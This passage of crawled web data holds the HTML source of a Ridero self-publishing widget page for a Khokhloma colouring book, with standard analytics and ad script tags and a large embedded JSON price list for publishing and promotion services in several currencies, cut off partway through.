        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_khokhloma/
body_size: 32996
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_khokhloma/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.6342,"neural":70.179,"collage":70.179,"medium":133.7787,"hard":191.8956,"addIllustration":48.248,"additional":{"customBack":27.4137,"moderation":13.7068,"add3Examples":21.9309,"add5Examples":38.3791}},"book_assistant":65.7928,"ridero_imprint":71.2755,"ridero_genre":108.5581,"ridero_mailing":108.5581,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"promotion":{"minimum":{"banners":2.1931,"stock":148.0338,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":241.2402,"banners":8.7724,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":339.9294,"banners":12.6103,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}},"promo Mini":87.7237,"promo SocNet":131.5856,"promo SocNetPlus":180.9302,"promo AllIncl":252.2057,"promo Mini + livelib":148.0338,"promo SocNet + livelib":191.8956,"promo SocNetPlus + livelib":274.1366,"promo AllIncl + livelib":345.4122},"reclame":{"big":208.3438,"second":109.6547,"small":87.7237,"верхняя перетяжка":208.3438,"большая перетяжка":186.4129,"Баннер тройка витрина":87.7237,"Баннер двойка витрина":142.551},"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":394.7568,"litres_stories":274.1366,"ozon_product_optimum":493.4459,"ozon_product_lite":307.033,"wildberries_product":493.4459,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_banner_in_genre_top_100k":515.3769,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826,"litres_banner_in_slider_on_main_150k":932.0646,"litres_banner_in_slider_on_main_100k":712.7552},"promotion_next":{"social_min":{"stock":148.0338,"banners":2.1931},"social_medium":{"stock":241.2402,"banners":6.031},"social_all":{"stock":339.9294,"banners":12.6103},"litres":{"stock":877.2372,"banners":2741.3663},"amazon_small":208.3438,"amazon_big":263.1712,"ridero_imprint":71.2755,"ridero_genre":76.7583,"ridero_mailing":76.7583,"ridero_reclame_big":208.3438,"ridero_reclame_second":109.6547,"ridero_reclame_small":87.7237,"ozon_banner":164.482,"ozon_promotion":274.1366,"livelib":548.2733,"self_online":87.7237,"self_offline":43.8619,"litres_stories":274.1366,"ozon_product_optimum":438.6186,"ozon_product_lite":274.1366,"wildberries_product":383.7913,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_top_100k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826},"book_spam":493.4459,"advertisement_minimum":438.6186,"advertisement_segment":1096.5465,"advertisement_coverage":2028.6111,"text_correction":{"base":6.8534,"min":13.7068},"correction_ext":{"base":7.1276,"min":27.4137},"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":57.0204,"notFiction":67.9859,"special":76.7583,"review":71.2755,"default":57.0204},"audio_book":{"base":131.5856,"custom_audio":12.7474,"ai":32.8964,"upload":16.4482},"manager_request":[21.8213,51.428,84.3244],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[3.2896,3.2896,3.2896],"manager_request_tables":[3.2896,3.2896,3.2896],"illustrator":{"low":21.9309,"medium":85.5306,"hard":143.6476,"design":48.248},"booktrailer":67.9859,"lawyer":20.8344,"republishing":{"all":8.2241,"price":5.4827},"offlineDistribution":{"base":10.8558,"priority":10.8558,"chitaiGorod":10.8558,"tdMoscow":10.8558,"bukvoed":10.8558,"biblioGlobus":10.8558},"fair":{"spbSalon":{"intramural":10.9655,"extramural":12.062},"mibf":{"intramuralVip":13.1586,"intramural":14.2551,"extramural":15.3517},"nonFiction":{"intramural":16.4482,"extramural":17.5447},"KPRKK":{"intramural":18.6413,"extramural":19.7378},"londonFair":{"intramural":20.8344,"extramural":30.7033}},"legal":{"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":548.2733},"audio_book":{"base":84.9824,"custom_audio":12.7474},"ridero_imprint":71.2755,"ridero_genre":60.3101,"ridero_mailing":60.3101,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":41.6688,"notFiction":43.8619,"special":48.248,"review":54.8273},"cover_design":{"selfPic":42.7653,"neural":53.7308,"collage":53.7308,"medium":105.2685,"hard":150.2269,"addIllustration":21.9309,"additional":{"customBack":16.4482,"moderation":5.4827,"add3Examples":21.9309,"add5Examples":38.3791}},"text_correction":{"base":3.5638,"min":7.1276},"correction_ext":{"base":7.1276,"min":27.4137},"manager_request":[10.8558,38.3791,65.7928],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[2.9607,2.9607,2.9607],"manager_request_tables":[2.9607,2.9607,2.9607],"reclame":{"big":208.3438,"second":109.6547,"small":87.7237},"illustrator":{"low":10.4172,"medium":83.3375,"hard":128.2959,"design":21.9309},"promotion":{"minimum":{"stock":87.7237,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social":{"stock":131.5856,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":180.9302,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":252.2057,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}}},"booktrailer":65.6831,"lawyer":20.8344},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":222.5321,"neural":296.7098,"collage":296.7098,"medium":565.603,"hard":811.3154,"addIllustration":203.9877,"additional":{"customBack":115.9024,"moderation":57.951,"add3Examples":92.7217,"add5Examples":162.263}},"book_assistant":278.1654,"ridero_imprint":301.3457,"ridero_genre":458.9728,"ridero_mailing":458.9728,"banners_manufacturing":370.887,"promotion_offline":185.4437,"promotion":{"minimum":{"banners":9.2722,"stock":625.8721,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":1019.9394,"banners":37.0888,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1437.1875,"banners":53.3151,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}},"promo Mini":370.887,"promo SocNet":556.3308,"promo SocNetPlus":764.9548,"promo AllIncl":1066.3005,"promo Mini + livelib":625.8721,"promo SocNet + livelib":811.3154,"promo SocNetPlus + livelib":1159.0221,"promo AllIncl + livelib":1460.3682},"reclame":{"big":880.8568,"second":463.6091,"small":370.887,"верхняя перетяжка":880.8568,"большая перетяжка":788.1351,"Баннер тройка витрина":370.887,"Баннер двойка витрина":602.6914},"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":1668.9923,"litres_stories":1159.0221,"ozon_product_optimum":2086.2399,"ozon_product_lite":1298.1048,"wildberries_product":2086.2399,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_banner_in_genre_top_100k":2178.962,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625,"litres_banner_in_slider_on_main_150k":3940.6759,"litres_banner_in_slider_on_main_100k":3013.4577},"promotion_next":{"social_min":{"stock":625.8721,"banners":9.2722},"social_medium":{"stock":1019.9394,"banners":25.4985},"social_all":{"stock":1437.1875,"banners":53.3151},"litres":{"stock":3708.8712,"banners":11590.2226},"amazon_small":880.8568,"amazon_big":1112.6615,"ridero_imprint":301.3457,"ridero_genre":324.5264,"ridero_mailing":324.5264,"ridero_reclame_big":880.8568,"ridero_reclame_second":463.6091,"ridero_reclame_small":370.887,"ozon_banner":695.4134,"ozon_promotion":1159.0221,"livelib":2318.0447,"self_online":370.887,"self_offline":185.4437,"litres_stories":1159.0221,"ozon_product_optimum":1854.4356,"ozon_product_lite":1159.0221,"wildberries_product":1622.6312,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_top_100k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625},"book_spam":2086.2399,"advertisement_minimum":1854.4356,"advertisement_segment":4636.0889,"advertisement_coverage":8576.7649,"text_correction":{"base":28.9755,"min":57.951},"correction_ext":{"base":30.1348,"min":115.9024},"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":241.0765,"notFiction":287.4376,"special":324.5264,"review":301.3457,"default":241.0765},"audio_book":{"base":556.3308,"custom_audio":53.8947,"ai":139.0827,"upload":69.5413},"manager_request":[92.2583,217.4324,356.5151],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[13.9081,13.9081,13.9081],"manager_request_tables":[13.9081,13.9081,13.9081],"illustrator":{"low":92.7217,"medium":361.6148,"hard":607.3277,"design":203.9877},"booktrailer":287.4376,"lawyer":88.0858,"republishing":{"all":34.7707,"price":23.1803},"offlineDistribution":{"base":45.8972,"priority":45.8972,"chitaiGorod":45.8972,"tdMoscow":45.8972,"bukvoed":45.8972,"biblioGlobus":45.8972},"fair":{"spbSalon":{"intramural":46.361,"extramural":50.9969},"mibf":{"intramuralVip":55.6332,"intramural":60.2691,"extramural":64.9055},"nonFiction":{"intramural":69.5413,"extramural":74.1772},"KPRKK":{"intramural":78.8136,"extramural":83.4494},"londonFair":{"intramural":88.0858,"extramural":129.8105}},"legal":{"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":2318.0447},"audio_book":{"base":359.2971,"custom_audio":53.8947},"ridero_imprint":301.3457,"ridero_genre":254.9851,"ridero_mailing":254.9851,"banners_manufacturing":370.887,"promotion_offline":185.4437,"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":176.1715,"notFiction":185.4437,"special":203.9877,"review":231.8043},"cover_design":{"selfPic":180.8074,"neural":227.1684,"collage":227.1684,"medium":445.0647,"hard":635.1443,"addIllustration":92.7217,"additional":{"customBack":69.5413,"moderation":23.1803,"add3Examples":92.7217,"add5Examples":162.263}},"text_correction":{"base":15.0674,"min":30.1348},"correction_ext":{"base":30.1348,"min":115.9024},"manager_request":[45.8972,162.263,278.1654],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[12.5175,12.5175,12.5175],"manager_request_tables":[12.5175,12.5175,12.5175],"reclame":{"big":880.8568,"second":463.6091,"small":370.887},"illustrator":{"low":44.0429,"medium":352.3426,"hard":542.4222,"design":92.7217},"promotion":{"minimum":{"stock":370.887,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social":{"stock":556.3308,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":764.9548,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1066.3005,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}}},"booktrailer":277.7016,"lawyer":88.0858},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.7294,"neural":82.3059,"collage":82.3059,"medium":156.8957,"hard":225.0552,"addIllustration":56.5853,"additional":{"customBack":32.1508,"moderation":16.0753,"add3Examples":25.7206,"add5Examples":45.011}},"book_assistant":77.1618,"ridero_imprint":83.5919,"ridero_genre":127.3169,"ridero_mailing":127.3169,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"promotion":{"minimum":{"banners":2.5721,"stock":173.614,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":282.9265,"banners":10.2883,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":398.6692,"banners":14.7894,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}},"promo Mini":102.8824,"promo SocNet":154.3236,"promo SocNetPlus":212.1949,"promo AllIncl":295.7868,"promo Mini + livelib":173.614,"promo SocNet + livelib":225.0552,"promo SocNetPlus + livelib":321.5074,"promo AllIncl + livelib":405.0994},"reclame":{"big":244.3456,"second":128.603,"small":102.8824,"верхняя перетяжка":244.3456,"большая 